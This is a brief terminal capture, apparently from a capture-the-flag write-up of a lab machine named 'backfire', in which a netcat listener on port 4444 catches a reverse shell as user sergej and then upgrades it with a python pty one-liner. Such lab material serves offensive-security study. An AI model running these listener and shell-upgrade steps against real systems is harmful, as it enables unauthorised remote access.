 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.49:34394
bash: cannot set terminal process group (78396): Inappropriate ioctl for device
bash: no job control in this shell
sergej@backfire:~/HardHatC2/HardHatC2Client$ id
id
uid=1001(sergej) gid=1001(sergej) groups=1001(sergej),100(users)
sergej@backfire:~/HardHatC2/HardHatC2Client$ python3 -c 'import pty;pty.spawn("/
bin/bash")'
<ent$ python3 -c 'import pty;pty.spawn("/bin/bash")'
sergej@backfire:~/HardHatC2/HardHatC2Client$